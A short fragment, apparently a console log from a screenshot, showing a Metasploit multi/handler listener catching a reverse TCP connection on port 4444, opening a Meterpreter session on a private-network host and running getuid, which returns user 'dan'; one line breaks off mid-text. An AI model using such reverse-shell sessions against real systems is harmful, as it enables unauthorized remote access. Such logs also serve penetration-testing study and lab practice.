 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.1.146:4444
[*] Sending stage (39336 bytes) to 172.24.1.245
[*] Meterpreter session 1 opened (172.24.1.146:4444 -> 172.24.1.245
:13 -0400
meterpreter > getuid
Server username: dan
meterpreter >